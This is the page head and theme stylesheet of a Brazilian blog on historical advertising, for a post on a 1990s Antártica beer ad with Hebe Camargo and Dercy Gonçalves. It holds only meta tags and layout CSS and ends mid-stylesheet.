<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVtecSAYUZtXb9yDKRO4DXkSW7ZXjk1_WOaJiHpLV1kYTrYu5cOymBBn89Gnd5tabX_EZCx8RtfBni2LJjqNlnhybEU-r1ydpw6tz57EZ0f5RxURSNUGyjoX7CXHkd5evifK6L8VnYjVM/s1600/propaganda+com+hebe+camargo+dercy+gon%C3%A7alves+cerveja+ant%C3%A1rtica.jpg' property='og:image'/>
<meta content='Propaganda engraçada com Hebe Camargo e Dercy Gonçalves para a Cerveja Antártica' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Cerveja Antártica (Hebe & Dercy) - Anos 90' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVtecSAYUZtXb9yDKRO4DXkSW7ZXjk1_WOaJiHpLV1kYTrYu5cOymBBn89Gnd5tabX_EZCx8RtfBni2LJjqNlnhybEU-r1ydpw6tz57EZ0f5RxURSNUGyjoX7CXHkd5evifK6L8VnYjVM/s1600/propaganda+com+hebe+camargo+dercy+gon%C3%A7alves+cerveja+ant%C3%A1rtica.jpg' name='twitter:image'/>
<meta content='Cerveja Antártica (Hebe & Dercy) - Anos 90' name='twitter:title'/>
<meta content='Propaganda engraçada com Hebe Camargo e Dercy Gonçalves para a Cerveja Antártica' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#f0871e}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#f0871e;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#f0871e}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#f0871e}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#f0871e}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#f0871e}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
